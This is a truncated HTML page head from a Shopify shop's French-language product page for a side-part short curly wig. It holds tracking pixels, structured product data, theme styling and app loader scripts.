

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig
body_size: 88010
content:
<!DOCTYPE html>
<html lang="en" class="no-js" lang="fr">
<head>
  <noscript><style type="text/css">body{display:none;}</style></noscript>
  <script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913"></script>
  <!-- Snap Pixel Code -->
  <script type='text/javascript'>
  (function(e,t,n){if(e.snaptr)return;var a=e.snaptr=function()
  {a.handleRequest?a.handleRequest.apply(a,arguments):a.queue.push(arguments)};
  a.queue=[];var s='script';r=t.createElement(s);r.async=!0;
  r.src=n;var u=t.getElementsByTagName(s)[0];
  u.parentNode.insertBefore(r,u);})(window,document,
  'https://sc-static.net/scevent.min.js');
  
  snaptr('init', '5e9ee76f-eef0-4b97-8146-007b6de78dc1', {
  'user_email': '__INSERT_USER_EMAIL__'
  });
  
  snaptr('track', 'PAGE_VIEW');
  
  </script>
  <!-- End Snap Pixel Code -->
  <!-- Google tag (gtag.js) -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=AW-808521001"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
  
    gtag('config', 'AW-808521001');
  </script>

  <!-- Event snippet for 网页浏览 conversion page -->
  <script>
    gtag('event', 'conversion', {'send_to': 'AW-808521001/DsZ4CLfNqd4BEKmaxIED'});
  </script>
  <!-- EASYGIFT SCRIPT -->
<script type="text/javascript">
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = 'https://cdn.506.io/eg/script.js?shop=hairbs.myshopify.com'

document.head.appendChild(script);
</script>
<!-- END EASYGIFT SCRIPT -->

  
  <!-- Google Tag Manager -->
  <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TJQG7SF');</script>
  <!-- End Google Tag Manager -->
  
  <!-- Global site tag (gtag.js) - Google Analytics -->
  <script async src="https://www.googletagmanager.com/gtag/js?id=G-CYMTYFWL6D"></script>
  <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-CYMTYFWL6D');
  </script>
  
  <!-- Event snippet for BAISI Web browsing conversion page -->
  <script>
    gtag('event', 'conversion', {
        'send_to': 'AW-808521001/M68iCL-4pLoDEKmaxIED',
        'value': 1.0,
        'currency': 'USD'
    });
  </script>
  
  <script>
    gtag('event', 'page_view', {
      'send_to': 'AW-808521001',
      'value': 'replace with value',
      'items': [{
        'id': 'replace with value',
        'google_business_vertical': 'retail'
      }]
    });
  </script>

  <script>
  !function (w, d, t) {
    w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

    ttq.load('C6I8OMP6C8J9DB326LRG');
    ttq.page();
  }(window, document, 'ttq');
  </script>
  
  <meta charset="utf-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1">

  <!-- Establish early connection to external domains -->
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopify.com" crossorigin>
  <link rel="preconnect" href="https://monorail-edge.shopifysvc.com">
  <link rel="preconnect" href="//ajax.googleapis.com" crossorigin /><!-- Preload onDomain stylesheets and script libraries -->
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" as="style">
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" as="font" href="//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2" type="font/woff2" crossorigin>
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543" as="script">
  <link rel="preload" href="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" as="script">
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/flash_deals.js?v=20216209034829748391720427476" defer="defer"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/3.6.3/jquery.min.js" type="text/javascript"></script>

  <link rel="shortcut icon" href="//www.baisiwig.com/cdn/shop/files/Favicon-image_32x32.png?v=1614298637" type="image/png" />
  <link rel="canonical" href="https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig" />

  <title>BAISI Perruque courte bouclée sexy avec raie latérale &ndash; BAISI HAIR</title>
  <meta name="description" content="Perruque courte 100% cheveux humains de haute qualité, perruque bob 10 pouces, nouvelle coiffure cheveux luvme, cheveux unice. Longueur 10 pouces pouces, densité 200%. Livraison gratuite via DHL, délai de livraison 2-3 jours! magasin de perruques près de chez moi, partie latérale sexy Perruque courte bouclée" />

  
 <script type="application/ld+json">
   {
     "@context": "https://schema.org",
     "@type": "Product",
     "id": "baisi-sexy-side-part-short-curly-wig",
     "url": "https:\/\/www.baisiwig.com\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig",
     "image": "\/\/www.baisiwig.com\/cdn\/shop\/files\/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_1024x.jpg?v=1764314390",
     "name": "BAISI Perruque courte bouclée sexy avec raie latérale ",
     "brand": "hairbs",
     "description": "\n\n\n\n\n\n Matériel de cheveux\n\n 100% cheveux humains \n\n\n\n\n\n\n Texture\n\n Comme photo \n\n\n\n\n\n\n Longueur\n\n Comme photo \n\n\n\n\n\n\n Densité\n\n 200% \n\n\n\n\n\n\n Dernière pour\n\n Plus d'un an avec de bons soins \n\n\n\n\n\n\n Couleur de cheveux\n\n pareil que la photo \n\n\n\n\n\n\n Racine des cheveux\n\n Pré-épilé \n\n\n\n\n\n\n Zone dentelle\n\n\n\n Perruque en dentelle \n\n\n\n\n\n\n\n\n\n Les bretelles\n\n Ajustable \n\n\n\n\n\n\n Dentelle\n\n Suisse \n\n\n\n\n\n\n Peut être teint\n\n Oui \n\n\n\n\n\n\n\n\n\n\n","sku": "A6-0001553","offers": [
        
        {
           "@type": "Offer",
           "price": "109.00",
           "priceCurrency": "USD",
           "availability": "http://schema.org/InStock",
           "priceValidUntil": "2030-01-01",
           "url": "\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig"
         }
       
     ],"aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": 5.0,
      "ratingCount": 3
    }}
 </script>


  
<meta property="og:image" content="http://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390">
  <meta property="og:image:secure_url" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535.jpg?v=1764314390">
  <meta property="og:image:width" content="1080">
  <meta property="og:image:height" content="1080">
<meta property="og:site_name" content="BAISI HAIR">



<meta name="twitter:card" content="summary">


<meta name="twitter:site" content="@">


<meta name="twitter:title" content="BAISI Perruque courte bouclée sexy avec raie latérale ">
<meta name="twitter:description" content="





 Matériel de cheveux

 100% cheveux humains 






 Texture

 Comme photo 






 Longueur

 Comme photo 






 Densité

 200% 






 Dernière pour

 Plus d&#39;un an avec de bons soins 






 Co">
<meta name="twitter:image" content="https://www.baisiwig.com/cdn/shop/files/hairbs-bob-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-baisi-13x4-lace-sexy-side-part-short-curly-wig-1209022535_large.jpg?v=1764314390">
<meta name="twitter:image:width" content="480">
<meta name="twitter:image:height" content="480">


  <style data-shopify>
:root {
    --main-family: "Open Sans";
    --main-weight: 400;
    --main-style: normal;
    --main-spacing: 0em;
    --nav-family: "Open Sans";
    --nav-weight: 400;
    --nav-style: normal;
    --nav-spacing: 0em;
    --heading-family: "Open Sans";
    --heading-weight: 400;
    --heading-style: normal;
    --heading-spacing: 0em;
    --font-size: 15px;
    --nav-size: 16px;
    --h1-size: 14px;
    --h2-size: 25px;
    --h3-size: 25px;
	--button-family: Muli;
    --button-weight: 700;
    --button-style: normal;
    --button-spacing: 0em;
	--button-size: 20px;
	--button-font-case: uppercase;
    --header-wrapper-background: #ffffff;
    --background: #ffffff;
    --header-link-color: #000000;
    --announcement-background: #f3f3f3;
    --announcement-text: #000000;
    --header-icons: #ffffff;
    --header-icons-hover: #ffffff;
    --mobile-header-icons: #b79e8c;
    --text-color: #000000;
    --link-color: #000000;
    --new-tab-background: #84c14c;
    --sale-color-top: #ffae00;
	--sale-color-bottom: #fb0ebf;
	--sale-at-price: #fd4d15;
	--compare-at-price: #777777;
    --dotted-color: #cccccc;
    --button-color: #e35557;
    --button-hover: #1990c6;
    --button-text: #ffffff;
    --secondary-button-color: #000000;
    --secondary-button-hover: #000000;
    --secondary-button-text: #ffffff;
    --direction-color: #ffffff;
    --direction-background: #000000;
    --direction-hover: #000000;
    --footer-background: #222222;
	--footer_border: #4b4b4b;
    --footer-text: #ffffff;
    --footer-icons-color: #ffffff;
    --footer-input: #ffffff;
    --footer-input-text: #000000;
    --footer-button: #000000;
    --footer-button-text: #ffffff;
    --nav-color: #ffffff;
    --nav-hover-color: rgba(0,0,0,0);
    --nav-background-color: #000000;
    --nav-hover-link-color: #ffffff;
    --nav-border-color: #f3f3f3;
    --dropdown-background-color: #000000;
    --dropdown-link-color: #ffffff;
    --dropdown-link-hover-color: #ffffff;
    --dropdown-min-width: 220px;
    --free-shipping-bg: #09a9f2;
    --free-shipping-text: #ffffff;
    --error-color: #c60808;
    --error-color-light: #fdd0d0;
    --swatch-height: 40px;
    --swatch-width: 44px;
    --tool-tip-width: -20;
    --icon-border-color: #e6e6e6;
    --select-arrow-bg: url(//www.baisiwig.com/cdn/shop/t/185/assets/select-arrow.png?v=112595941721225094991720427476);
    --keyboard-focus-color: #f3f3f3;
    --keyboard-focus-border-style: dotted;
    --keyboard-focus-border-weight: 1;
    --price-unit-price: #999999;
    --color-filter-size: 20px;
    --color-body-text: var(--text-color);
    --color-body: var(--background);
    --color-bg: var(--background);
	--video-color-bg: #000000;
    --section-margins: 80px;
	--product-recommendations-per_row: 4;

    --star-active: rgb(0, 0, 0);
    --star-inactive: rgb(204, 204, 204);

    
      --button-corners: 3px;
    

  }
  @media (max-width: 740px) {
    :root {
      --font-size: calc(15px - (15px * 0.15));
      --nav-size: calc(16px - (16px * 0.15));
      --h1-size: calc(14px - (14px * 0.15));
      --h2-size: calc(25px - (25px * 0.15));
      --h3-size: calc(25px - (25px * 0.15));
      --collection-item-image-height: 220px;
    }
  }
  @media screen and (min-width: 741px) and (max-width: 1220px) {
    :root {
        --collection-item-image-height: 320px;
    }
  }
  @media screen and (min-width: 1221px) {
    :root {
        --collection-item-image-height: 450px;
    }
  }
</style>


  <link media="all" rel="stylesheet" href="//www.baisiwig.com/cdn/shop/t/185/assets/stylesheet.css?v=139974664594724335951769159165" type="text/css">

  <style>s
  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.c32e4d4eca5273f6d4ee95ddf54b5bbb75fc9b61.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n4.5f3406f8d94162b37bfa232b486ac93ee892406d.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.a9393be1574ea8606c68f4441806b2711d0d13e4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_n7.7b8af34a6ebf52beb1a4c1d8c73ad6910ec2e553.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.6f1d45f7a46916cc95c694aab32ecbf7509cbf33.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i4.4efaa52d5a57aa9a57c1556cc2b7465d18839daa.woff") format("woff");
}

  @font-face {
  font-family: "Open Sans";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.916ced2e2ce15f7fcd95d196601a15e7b89ee9a4.woff2") format("woff2"),
       url("//www.baisiwig.com/cdn/fonts/open_sans/opensans_i7.99a9cff8c86ea65461de497ade3d515a98f8b32a.woff") format("woff");
}

  </style>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="jlod6hKLb59vRt0hhSdckpRt20D1ehiiKLe-HlJ3hzk">
<meta name="google-site-verification" content="lGGvFlNq100x3dYyNoUcp79Fxi-_b5iLDf7xpK1xafg">
<meta name="facebook-domain-verification" content="lsouux2fgi2ey2bn2y15fxv6qrp8ur">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19424763/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="e140f2fd4ef7a5fa2ed7dd414b20e445">
<meta id="in-context-paypal-metadata" data-shop-id="19424763" data-venmo-supported="true" data-environment="production" data-locale="fr_FR" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" hreflang="x-default" href="https://www.baisiwig.com/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="en" href="https://www.baisiwig.com/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="fr" href="https://www.baisiwig.com/fr/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="en-CA" href="https://www.baisiwig.com/en-ca/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="fr-CA" href="https://www.baisiwig.com/fr-ca/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="en-GB" href="https://www.baisiwig.com/en-gb/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" hreflang="fr-GB" href="https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig">
<link rel="alternate" type="application/json+oembed" href="https://www.baisiwig.com/fr-gb/products/baisi-sexy-side-part-short-curly-wig.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=fr-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"e140f2fd4ef7a5fa2ed7dd414b20e445","betas":["rich-media-storefront-analytics"],"domain":"www.baisiwig.com","predictiveSearch":true,"shopId":19424763,"locale":"fr"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "hairbs.myshopify.com";
Shopify.locale = "fr";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"2024-7-8 Testament 8.8.0","id":129765245011,"schema_name":"Testament","schema_version":"8.8.0","theme_store_id":623,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.baisiwig.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/fr-gb/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js"></script>
<script defer="defer" async type="module" src="//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js"></script>
<script type="module">
  await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BcDpqI9l.fr.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_a1Rf5Dlz.esm.js");
await import("//www.baisiwig.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_Djra7sW9.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/intg.snapchat.com\/shopify\/shopify-scevent-init.js?id=5e9ee76f-eef0-4b97-8146-007b6de78dc1\u0026shop=hairbs.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=hairbs.myshopify.com","https:\/\/tools.luckyorange.com\/core\/lo.js?site-id=e12138c7\u0026shop=hairbs.myshopify.com","https:\/\/d18eg7dreypte5.cloudfront.net\/browse-abandonment\/smsbump_timer.js?shop=hairbs.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19424763,"offset":28800,"reqid":"6a1ca9f9-7a5f-4472-9b1e-68b1a3beb420-1769227620","pageurl":"www.baisiwig.com\/fr-gb\/products\/baisi-sexy-side-part-short-curly-wig","u":"a95fd64a99da","p":"product","rtyp":"product","rid":7123721322579};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protégé par hCaptcha',privacyText:'Confidentialité',termsText:'Conditions'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.baisiwig.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.fr.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.baisiwig.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

 
 
 
<link href="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields.css?v=22656201399655097251754619845" rel="stylesheet" type="text/css" media="all" />
<script src="//www.baisiwig.com/cdn/shop/t/185/assets/custom-fields-widgets.js?v=2706296677974789471754619848" defer="defer"></script>
<!-- BEGIN app block: shopify://apps/cartbot/blocks/cartbot-script-append/f7a44e3b-3901-4412-9d5a-3db0980a9db0 --><script defer="defer">
	/**	Cartbot script loader, version number: 2.0 */
	(function(){
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};
		appendScriptUrl('hairbs.myshopify.com');

		// get script url and append timestamp of last change
		function appendScriptUrl(shop) {

			var timeStamp 			= Math.floor(Date.now() / (1000*1*1));
			var timestampUrl 		= 'https://app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;
			var backupTimestampUrl 	= 'https://cdn-app.cart-bot.net/public/status/shop/'+shop+'.js?'+timeStamp;

			loadScript(timestampUrl, function() {
				// Append app script
				if (typeof giftbee_settings_updated == 'undefined') {
					giftbee_settings_updated = 'default-by-script';
				}

				var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

				loadScript(scriptUrl, function(){});
			}, function() {
				// Failure
				loadScript(backupTimestampUrl, function() {
					// Append app script
					if (typeof giftbee_settings_updated == 'undefined') {
						giftbee_settings_updated = 'default-by-script';
					}

					var scriptUrl = "https://cdn-app.cart-bot.net/public/js/main.js?shop="+shop+"&"+giftbee_settings_updated;

					loadScript(scriptUrl, function(){});
				}, function() {});
			});
		}
	})();

	var CartBotScriptAppended = true;
</script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/chatra-live-chat-chatbot/blocks/widget/3617185a-5880-4550-b1d3-81cdb9d37290 --><script src="https://call.chatra.io/shopify?chatraId=9St5piT3nbLCRk5uS" async></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/beast-currency-converter/blocks/doubly/267afa86-a419-4d5b-a61b-556038e7294d -->


	<script>
		var DoublyGlobalCurrency, catchXHR = true, bccAppVersion = 1;
       	var DoublyGlobal = {
			theme : 'flags_theme',
			spanClass : 'money',
			cookieName : '_g1677141126',
			ratesUrl :  'https://init.grizzlyapps.com/9e32c84f0db4f7b1eb40c32bdb0bdea9',
			geoUrl : 'https://currency.grizzlyapps.com/83d400c612f9a099fab8f76dcab73a48',
			shopCurrency : 'USD',
            allowedCurrencies : '["USD","EUR","GBP","CAD","AUD"]',
